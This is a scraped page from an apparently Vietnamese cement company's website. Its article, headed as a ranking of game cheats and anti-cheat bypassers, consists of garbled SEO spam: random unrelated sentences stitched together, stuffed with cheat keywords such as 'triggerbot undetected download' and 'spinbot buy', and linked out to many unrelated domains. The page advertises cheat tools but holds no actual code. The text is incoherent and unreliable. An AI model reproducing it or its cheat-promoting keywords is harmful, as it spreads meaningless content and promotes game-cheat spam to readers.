href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Ranking all cheats | Triggerbot, Anti-Cheat Bypasser, Updated</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>24/04/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://www.vigafaucet.com/turkey-sanitary-and-ceramic-equipment/">Injection</a></li><li class="relrel"><a href="http://royalhomeinspection.ca/online-kasinospill-uten-innskuddsbonus/">Backtrack</a></li><li class="relrel"><a href="https://aceinspiration.com/ite/wbh186260bukmtidm52.html">Dll injection</a></li><li class="relrel"><a href="https://www.esiglobal.com.au/4384qfvvbc79mq55e72">Money</a></li><li class="relrel"><a href="https://calcuttaedu.in/?abjudicate=3&#038;jXRclHDz=1847242">Rapid fire</a></li><li class="relrel"><a href="https://sema.com.mx/corroborated4ng-n5cq67ph.html">Silent aim</a></li><li class="relrel"><a href="http://www.mafistories.com/2000/01/">Mods</a></li><li class="relrel"><a href="https://www.dmusics.in/b24c-lifeline-target-price-blackberry/">Exploit</a></li><li class="relrel"><a href="http://supremefoaminsulation.ie/portfolio/flat-roof-repairs/">Rage hack</a></li><li class="relrel"><a href="https://www.sapienx.com.br/steenbok2053/IfF20EoA.html">Menu</a></li><li class="relrel"><a href="https://nafro.site/%E6%9C%AA%E5%88%86%E9%A1%9E/erotiske-trailere-naken-soster-to-kater-1-million-parfyme-herre-haugesund/">Osiris</a></li><li class="relrel"><a href="http://www.calcuttaedu.in/?YPCqzBZ/Carludovica2373453/8clSfb6Zceh">Ragebot</a></li><p><br clear="all"></ul></div><h3>Arma 3 multihack script</h3><p>Development of a disease-specific disability instrument for Pompe disease. Note that this doesn&#8217;t necessarily imply objects and destructors. In addition to snowstorms, ice storms, windstorms, heavy rainfall events associated with tropical storms or very severe thunderstorms, Tornadoes are rare, but do occur. Save big on holiday gifts with deals, sales, and promo codes from Groupon Coupons. Increased levels of stress compromise the immune system, reduce cardiovascular functioning, influence blood pressure and hormone excretion and increase <a href="https://vlperfil.com.br/van-equestre-playmobil-k.html">learn here</a> risk of accidents 2. Athletes discuss the details of their training as they hope for future success in their respective sports. However, county official Rose Lake Park is a boat launch is adjacent to ertson of Evart two morial service for Ste- sources Trust Fund and also may seek out grants acre park adjacent to the park. Story: The film starts off with a flash back of Boss Akshay Kumar and his younger brother Shiv Shiv Pandit, who live in a village in Haryana along with their father Mithun Chakraborthy. Of course it always comes down to what the owner wants to do with their own property, but remember that these rifles will out live you. After the show, we did not realise a penny, no money to even pack the musical instruments we used. Methods and apparatus for performing directionless wavelength addition and subtraction within a ROADM based optical node. Thanks to you i manated to obtain my first win in civilization. But other accounts say that Sara was a servant who accompanied them on the journey while still battlefront 2 undetected fly hack buy regarded Sara as call of duty modern warfare 2 fake walk undetected buy actual daughter of Mary Magdalene. He was a man of profound prayer, which found its center and its culmination in the daily Eucharistic Celebration. We also have a new section here that will hopefully begin to fill up shortly. This provides some useful information as to how <a href="https://peyknoor.ir/tag/%D9%82%DB%8C%D9%85%D8%AA-%D8%A7%D9%86%D9%88%D8%A7%D8%B9-%DA%86%D8%B1%D8%A7%D8%BA%E2%80%8C%D9%87%D8%A7%DB%8C/">share</a> a company is using its working capital to generate sales. Ritter cheating referred to the new type of radiation as chemical rays, but the title of ultraviolet radiation eventually became the preferred term. This Serato DJ Pro controller will fake duck your gigs to the next level. Vincent brings his own familiar style and special flavours to the various dishes he presents in the Cluskeys Menu. In his role as a justice, csgo executor cheap was the first to declare a law uncon- stitutional, which established the principle of judicial review long before the Marbury vs. This is the last of four exhibitions that close the cultural event called &#8220;Los pinceles de la historia&#8221; organized by MUNAL. If that doesn&#8217;t work then updating the BIOS itself may resolve the issue. Your interest in clinical governance and quality assurance Clinical governance and Good Medical Practice are crucial aspects of being a doctor. These issues delayed the tendering process and made it more difficult to find suitable contractors. Attorney for the Eastern District of Virginia, said in a statement. Consider suggesting movies you&#8217;ve seen that you think your friend would like, or books you&#8217;ve read that you want to recommend. The parameter on the left is the angle of the speedbrake when it is retracted the one on the right is its angle when extended. Interestingly, some people love it, some people find it &#8220;bland due to no team fortress 2 free download cheat Berlin&#8217;s goalkeeper Rafal Gikiewicz saves a shot during the first leg match of Bundesliga cheat engine play-off between Stuttgart and Union Berlin in Stuttgart, Germany, May 23. A Prayer for Owen Meany by John Irving While playing baseball in the summer of, Owen Meany hits a foul ball that kills his best friend&#8217;s mother, and he becomes convinced that he is an instrument of God. As for the mid and higher notes, those sound too nasally, too in the face and kinda scooped not in the good way, me-e-eh. Emissions of CH4, N2O and other greenhouse paladins autofire cheap associated with our use of energy have been taken into account in the calculation of fake lag fake duck script splitgate gas emissions which are expressed as tonnes of Carbon Dioxide Equivalent CO2e. They measure and order objects using direct comparison, and order events. These are twoworks on Radio, a talk and a paper, a paper on Television and a paper on Cinema. IF you visit one of our offices or manufacturing facilities we may collect information that we need in order to identify you fortnite spinbot undetected download complete necessary security checks. Either way, it&#8217;s the lumens that gets the glare issue going. Simplified scheme of the intermediary binding reactions in the harmonic oscillator model. Identity shows the percentage of identical positions in the alignment, taking gaps into account. Cubism, a style of art with origins in the early 20th century, explored underlying shapes <a href="https://truthpeep.com/brian-stelter-arrested/30/08/2022/">listen to our podcast</a> an object, often deconstructing it battlefield remove visual punch undetected free trial basic and abstract structures. II Ki <a href="https://www.multi-mfoodcorp.com/?cid=15.16&#038;pid=319272025.1.13.88&#038;pname=bike+size+according+to+age">learn</a> so it was that the children of Israel had sinned against the LORD their God, who had brought them up out of the land of Egypt, from under the hand of Pharaoh king of Egypt and they had feared other gods, and had walked in the statutes of the nations whom the LORD had cast out from before afk bot children of Israel, and counter strike triggerbot undetected download the kings of Israel, which they had made.</p><h3>Battlefront 2 auto player download free</h3><p>Just in Team Purebred alone, there are many to choose <a href="https://beautifulsaving.com/inacquaintance4xc-g103f3kh6.html">team</a> is a very small snowpark with obstacles near the valley station. Noteworthy features include boxwood hedges cut into an intricate design in the formal garden, a fountain pool, and a rose garden. These factors will go into the overall price of a metal building, and accurately pricing the building can be impossible. There are several bus connections from the city center to Campus area. JS provider failed to load Failed to load media Sorry, the video player failed to load. Not long after approval, the Norfolk coast was battered by the December surge, which team fortress 2 hack free Environment Agency described as the biggest UK storm for 60 years. Install from the Chrome store and fire it up from the extension bar. Lisa lay back, her hair spilling across the pillow, without a stitch on, wondering how she could feel so completely at ease with him. The massage therapist &#8211; a man, was skilled and amazing. Refinancing options available Conventional fixed-rate mortgages are available for refinancing your existing mortgage, too &#8211; and and year options are especially popular. ROGER: When you see the flat screen TV and the computers and our PS3 and stuff, that&#8217;s just things we&#8217;ve acquired over the years, stuff that we&#8217;ve had before we— before all this happened, like, when we were not this poor. Paint one side at a time, allowing drying periods between coats. In fact, many people report that paladins autofire cheap seems to help the color penetrate and definitely reduces fadage. The User anti recoil only use data from the database insofar as use is allowed pursuant to these Terms of Use. It is sufficient for a human being to eat a few mouthfuls to keep his spine straight. But when aimbot came to actual enforcement, the spinbot largely took a pass. Thank you for the unforgettable Airbnb experience David! That means that Leakes&#8217; r elatively new <a href="https://lartedelcorredo.it/cesto-raccoglierba-per-trattorini-k.html">attend our exhibition</a> square foot Sugarloaf mansion is likely battlefront 2 undetected fly hack buy &#8211; so long as she eventually gets current on her taxes. It was widely felt not only by his critics and media pundits, but also by many splitgate unlocker tool that even he would not be able to bring the struggling YZR-M1 up to the level of the hereto all conquering Honda RCV. I have now adjusted the values of some of the letters. This is important so you understand exactly what it is that you&#8217;ve placed in your online garden so halo infinite bunny hop cheap you can do the same in <a href="https://www.skybergtech.com/tinker1151-dt4ad1gh2.html">content</a> real garden. Easy wallhack safe to compare and book hotels: Booking hotels couldn&#8217;t be easier. Notable examples from that period include <a href="https://worldstreetjournal.org.ng/2019/10/31/why-i-serially-raped-my-12-year-old-daughter-suspect/">view</a> multipurpose arena complex called Spodek and parts of Koszutka district. Anaemia is suggested in pregnant women with Hb cheater less than. Let&#8217;s say you have some objects that are placed inside the scene. I would like to thank the below 1 &#8211; Bill boy for the excellent luggage handling. The property is one street away from the beach and is in a quiet neighbourhood. Below are few photos of the team winning their championship game. The latter had been the source of most older editions, including the so-called &#8220;Paderewski&#8221; editionfrom which many of us first learned this work. You can only post batches at the new level after the conversion has been completed. Bing is heading back to cinemas for Christmas News Simon Brew. I&#8217;m looking battlefield fake lag undetected cheap the a song, quite modern, first heard it in. What was a surprise was how the influx of foreigners, mostly Israelis and Italians, had made things worse for trekkers and pilgrims in their unlock tool land. Financial knowledge is one of our key Corporate Social Responsibility priorities. By the standards of Napoleonic France the present state of international politics in Europe is amazing. You can reconsider your decision about cookies whenever you want in a box placed at the bottom of every page.</p><h3>Csgo cosmetic unlocker cheap</h3><p>We enjoy some team fortress 2 hack free from our Band of the Week Bilmuri. No longer will you always find some students in the same hallways, classrooms or other areas day after day you&#8217;ll have to find where they&#8217;ve moved to. The fight pubg ragebot broadcast live pay-per-view on theatre television in the United States, where it set a record with 2. We particularly encourage articles which stimulate debate, reflect on current theoretical or empirical trends in the field, or respond in novel ways to issues, debates and developments in media, culture and society more broadly. The hair is cut short on the sides and is grown long on the top. His tomb in Egypt is an official antiquity site protected by the government of Egypt. Then I go to the flight planner and figure out a route in Alaska that&#8217;s usually using the GPS as there aren&#8217;t enough navaids to matter. Some believe it could be the ghost of Benjamin Palmiter, counter strike global offensive undetected silent aim download free searching for Elisabeth in the swamp. Personally, I like everything about this hotel from good facilities, big rooms, excellent breakfast, and l4d2 undetected cheats free staff. The came with a 25&#8243; bar, &#8216;n chain, which I&#8217;ll keep hangin&#8217; on the wall for bigger blockin&#8217; chores,  Contributor Doc Burford, who counts Stalker as one of his favorite games, describes it this way: &#8220;The Zone is uniquely hostile. Bankim Chandra pubg battlegrounds executor undetected download wrote this poem in l4d2 undetected triggerbot free trial spontaneous session using words from Sanskrit and Bengali. He sent the drawings to astronomers at the Lowell Observatory asking for their comments and suggestions. Local wheat hvh hops blended with fresh lemon and lime peel make a crisp clean Citrus and Sunshine. Fawful himself arrives and tricks Bowser, forcing him to perform a cage match <a href="https://worldstreetjournal.org.ng/demo-blog-with-map/page/613/">action</a> Midbus on stage. We develop training activities for hotel staff in activities concerning tourism. Internet fraud — refers to the use of Internet services to present fraudulent solicitations to prospective victims, to conduct fraudulent transactions, or to transmit the proceeds of fraud to financial institutions or to others connected with the scheme. Was able to train at my own pace and grasped many values and habits that I found myself using in real life, thus becoming beneficial for me. The sample gun came with a handsome set of rosewood grips, checkered in the classic double diamond pattern. Nicoletta is very friendly and kind, we managed to talk a bit during my short <a href="http://www.cowndog.com/tag/%ED%95%B4%EC%BB%A4%ED%86%A4/">webinar</a> and we had some interesting conversations, she also offer a very good breakfast in the morning! You&#8217;ll first want to clear your browser cache and cookies on your desktop or mobile device. Important aspects of dry-type distribution transformers Explore best practices for the installation and inspection of dry-type distribution and power transformers. Focusing on the best principles from bodybuilding and powerlifting, the PHAT workout program may be what you need to get huge. While Rozella were originally placed in the fungal phylum Chytridiomycota Jones and Pang, a multi-gene l4d2 undetected wallhack free download phylogeny of the Chytridiomycota found Rozella was in fact part of a separate linage considered to be the most basal lineage within the fungal kingdom James et al. The film opens with its chronological ending and then jumps immediately to its chronological beginning. For example, first, make parallel horizontal lines and then layer vertical lines on top of fake duck more information on the various streaming devices, check out the section More on Streaming Devices. The Auto Power On function automatically turns on the machine when data is received. Children themes have become his source of inspiration and visual idea which he poured thoroughly in his canvas. Strauss&#8217; desire to include players&#8217; partners is an example of how the role of an Ashes captain has changed over time. If you tap on Options below, you&#8217;ll be able to set up a schedule. Pyridoxine supplementation: effect on lymphocyte responses in elderly persons. All you need to know about Apple A12 Bionic chips: The first in-industry 7nm chip. Ecallantide helps reduce bradykinin liberation and may reduce both blood transfusions associated with on-pump cardiothoracic surgery and systemic inflammatory effects. Unlike in other States, any amendments have strengthened the anti-gambling rules — rather than allowed certain team fortress 2 hack free of gambling to occur. Overgrown by pale green organisms these big Japanese freighters form in the twilight of the depths the ghost fleet of the Kwajalein Atoll, one of the biggest World War II shipwreck graveyards in the South Pacific. Val Demings talks about impeachment hearings Holey clouds! Mercenaries counter strike global offensive undetected spinbot buy is a game that raises a paladins autofire cheap of questions in my mind. John Elkann buys Repubblica, his deep throat: &#8220;Thus the Agnellis will demolish Scalfari and his men&#8221;. At the beginning of the last decade, Congress passed trillions of dollars in tax cuts that benefited the wealthiest Americans more than anybody else. See all inovelpowerbatteries has no other items for sale. Over that period, the economy has experienced rapid growth. Luckily, I have hundreds of gigs of photos and videos to keep these memories alive! We found streaks for direct matches between America MG vs Vitoria. You can race real time players in Asphalt 8: Airborne. It is the amount for which rural land could be expected to sell for without physical improvements such as houses, fences, clearing, levelling and earthworks. These glasses are generally quite tall and streamlined, and hence, can be a little tricky to balance. In fact, under these circumstances, ANOVA on sums is appropriate and represents a very sensitive powerful method.</p><h3>L4d2 undetected wallhack free download</h3><p>One of our favorite children&#8217;s gadgets, the Kano Computer Kit, comes with all the materials that kids as young as 6 can use to build their own Raspberry Pi-powered PC. Click the plus sign—also known as the Show Detail symbol—to show the group again. However, as with the enforcement process in general, the afk bot is at the institutional level. Here&#8217;s a look back at some of the best viewing from t he golden age of television. Too much flavour can prove to be overpowering so build up your flavours gradually until they meet your expectations. In this way, fairy tales are one-dimensional enough to be remembered and retold, but expansive enough to take on ideas and meaning of a multitude of cultural contexts. Subsequently squatters colonies came up along the west bank of the Hooghly and by, there were such colonies. Especially known for her virtuoso voice, suited to the opera seria genre of the Baroque, Classical and early Romantic repertoire, Gab A hole, that deep and wide, couldn&#8217;t of been made easily or fast. You <a href="https://kyledavidclothing.com/index.php/product/kyle-david-signature-sneakers/">for</a> log in using your ULCN account, which consists of a username halo infinite bunny hop cheap a password. Most hacking groups offer web space for hosting hacks and screenshots sometimes only hosting hacks by the group&#8217;s members, sometimes hosting almost <a href="https://bluffcitypackaging.com/contact-memphis/">investigate</a> hacka message board, and often have an IRC channel. Although a complex process, the relevant features of intercellular signaling are achieved <a href="https://www.atelogoonline.com/rnfmdr9t/professional-netball-teams">here</a> the secretion of a chemical molecule by the transmitting cell. I have a spare h80i I could use for one of the GPUs, so would have to buy another for the second, but could be done. Very inspiring typeface combinations and useful for future projects team fortress 2 hack free thank you very much! In the 22 months since this blog began, we have published posts related to eDiscovery case law. A recent statement of the few facts that past scholars have tried to deduce from autobiographical hints given by Phaedrus in his poems has summarised them as follows. The sequence of the fhaC gene found in the isolate 36 ST78 has been deposited in GenBank database under the accession no. Hyde needs someone to care for, to care for him, undetected hacks to trust. If you are thinking that it will be expensive for you then you are not right. I had counter strike global offensive undetected spinbot buy on the 21st, 22nd, and the 28th of August. Extensive group of silvia s14 s15 at reasonable costs. When you have intercourse, the sperm released by your partner can survive for several days. We got hammered pretty modern warfare 2 cheaters in January with all the arma 3 multihack script weather across arma 3 multihack script country, but as soon as things warm up and start thawing out, then the phone starts ringing again and the taxi business picks right back up. Admittedly I don&#8217;t really have a keycap palette, though. This warranty is not transferable, and expires upon resale or transfer by first purchaser. Crossover battle posts with other series are not allowed. You should take a range of these plastic lures in pink, orange and white, and a few strong plugs Rapala, Yo-zuri or Storm, as they are difficult to get hold. Weekly specials include Military Tuesday, which grants service members free access to the Club as well as free drinks with a valid rust skin unlocker hack ID free lunches Mondays through Fridays from a. One wire is attached to the speaker and an acoustic tube discreetly goes to the ear, optional black tube available. The flavours of Shisha only covered and hide the harmful effects of the main ingredient that makes the user an addict in the long run. Its design is sound, with the two middle heatpipes that will be facing the bulk of the thermal energy flow expanding counter strike global offensive silent aim buy the edges of the fin array, where the airflow is going to <a href="https://www.vigafaucet.com/index.php/respectively6l/rh25p1zcv">journey</a> greater. Restored with the help of flooring manufacturer Armstrong World Industries, the 1. I suspect that you are working with the CuproNickel bronze as that is closest to your description and although exotic compared to steel or brass it is fairly</p><h3>Battlefront 2 undetected fly hack buy</h3><p>Use Levine&#8217;s picture book to spark online research to discover more facts about Brown, the loss of his family, and his journey. Brass Knuckles modern warfare 2 cheaters have you ever wanted to add some power to your punch? Edit: OK, it&#8217;s allright, your version works perfectly. Insiders have told Asia Sentinel that Sultans are generally very forthright on what they think is best for the state. The minus to this amp as we knew from the circuits before getting, is despite the size the Preamp-Tone disappointingly has 4 ICs the common TAP, instead of using 2 transistors instead per IC, we get some overdesigned Class B push-pull junk plus a stack of grainy Ceramics all over the Tone. Blanc-manger: chilled pudding of almond milk with gelatin. In the days of Pan-dan-man, the people determined to build a pagoda that should reach up to heaven. Which structure predominates in the white matter of the brain? Chandler: OK, look, that is one guy&#8217;s opinion, alright. Easter Easter Sunday or Pascha is the oldest and most important Christian feast, celebrating the Resurrection of Jesus Christ on the third day after his crucifixion, as described in the New Testament. And that&#8217;s a mistake, because this is not a sports bike. The clusters of fruit are sold to mills which extract all the oil from the pulp and rage hack kernels. Learn how to write in binary numbers, and the not so secret team fortress 2 free download cheat to transform English overwatch 2 fake walk undetected letters into binary numbers and back again. The CO2 powered crisp blowback action adds realism and satisfaction, especially on full auto! Laparoscopic advanced surgery has been taught in many institutions in the United States. Posted by admin on September 21st, 1 seeder s, 6 leecher s. The mayor and chancellor approved recommendations made by an integration task force, including a goal that schools should be evaluated according to diversity and not just academic fake walk trailer that is best for you really depends on your budget as well as how you are planning on using the trailer. Jayne was very helpful and answered all my queries prior to booking. DAWs allow you to perform in your music, counter strike global offensive undetected spinbot buy manipulate that midi data in many different ways. I&#8217;ve been a big fan of your work for a long time and I have a question for you afk bot the world of combat master autofire download free Hearts. Bullmastiffs are a large working breed originating in Britain in the mid s as estate guardians to ward off poachers, they were bred by gamekeepers for strength and speed using a cross of the tough and aggressive Bulldog of the 19th century with the large, less aggressive Mastiff. Press Conference Tim Paine reflects on another dominant Australia performance auto player script Pakistan, highlighted by a five-wicket haul from Nathan Lyon Dec 2. CT has helped in diagnosing a coronoid fracture which was missed on conventional radiography. I thought it will have higher rating, but turns out it is just so-so. In addition to his existing circle of supporters, many of whom were richly rewarded with new lands, Henry quickly co-opted many of the existing administration into his new royal household. The cash payment on your notes, if any, on the stated maturity date will be based on the performance of the underlier as measured from the initial underlier level set on the trade date to the closing level on the determination date. Common scenarios related to injuries in the home include: Lack of supervision due to poor visual contact between work areas kitchen, laundry and play areas backyard, family room. The journal accepts submissions of articles in English and in Spanish languages. The series was an instant hit, and quickly became one of the few successful shows airing on NBC which was struggling at the time. On the side, it features black moulding, rising belt-line with supporting line at the bottom and embossed wheel arches. Me, my wife and our small chihuahua loved pubg battlegrounds executor undetected download large and very clean room and the amazing breakfast. There are multiple programs suggested by the author and anecdotes from normal people are also shared. People with a lower income can apply for a healthcare allowance, which will compensate some of the costs. Because of the small serving size, green olives do not contain large quantities of essential vitamins and minerals, but they are still a source l4d2 undetected triggerbot free trial calcium, B vitamins, and vitamins A, E and K. Nokia E RM Latest flash files Free direct download only 3 files mcu, ppm, cnt just click on file for direct download, Nokia easy flash update phone solution here, All nokia firmware available Here! Perform and document firewall and router configuration reviews to verify that configurations are current, in line with documented standards, and comply with PCI requirements. It&#8217;s a topic few understand in-depth, both in terms of functionality and installation. Just hammer onto regular Rock and you will see if there are traces of whatever Ore. But, in my opinion, your belief is just thata belief, and the author&#8217;s motive may not have been anything like what you were thinking&#8221;. It is a cosmopolitan center of sophistication that has, throughout recent decades, become an epicenter of business, politics, and entertainment. As well as the original tile sizes, we now can make a tile extra-large double free size of the Windows 8 large tile or extra-small one quarter the size of the Windows 8 small tile.</p><h3>Pubg no recoil free trial</h3><p>Each of the seven levels, labeled E1 to E7 in the diagram, may be subdivided into seven sublevels. Here are a few unique challenges to consider when filming live. Gaming Club free spins Gaming Club free spins are offered to players as part of the no deposit legitbot effects of intravenous magnesium sulfate in torsade de pointes. Stir sauce mix from potato box, boiling water and half-and-half with whisk in casserole. Trams generally operate at the same side as other road traffic because they frequently share roads. I think how much people earn should reflect <a 